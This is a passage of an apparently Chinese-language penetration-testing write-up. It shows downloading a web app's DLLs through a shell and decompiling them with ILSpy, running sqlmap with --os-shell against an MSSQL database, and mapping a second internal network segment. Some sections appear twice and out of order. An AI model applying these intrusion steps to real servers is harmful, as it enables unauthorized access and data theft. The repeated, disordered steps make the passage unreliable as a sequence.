

2.下载文件

执行命令,这里使用/,不然会报错

download C:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin



下载出来的为dll原文件

使用 ILSPY进行反编译处理,获得代码



6.编辑器漏洞

ap -r sql_test.txt --dbms mssql -v 1 --os-shell

得到数据库shell权限

[外链图片转存中...(img-i8nd0kMW-1690010332880)]

执行netstat -ano 收集端口

发现还有另外一个网段的ip,猜测还有多一层网络

[外链图片转存中...(img-MFEI1KP6-1690010332881)]

分析内网域结构

结论:从搜集到的 服务器IP信息 和 初始靶机 不一致,推算目标为站库分离结构,含至少两台服务器。

站库分离:(程序跟数据库不在一个服务器 让这个数据服务器更加的安全 数据更加安全)

### 5.返回new下web下cmd权限,获取代码

1.切换到代码下的目录

cd C:\HwsHostMaster\wwwroot

[外链图片转存中...(img-zXMroKiS-1690010332881)]

2.下载文件

执行命令,这里使用/,不然会报错

download C:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin

[外链图片转存中...(img-387iuqz4-1690010332881)]

下载出来的为dll原文件

使用 ILSPY进行反编译处理,获得代码

[外链图片转存中...(img-zk3BvVTV-1690010332882)]

### 6.编辑器漏洞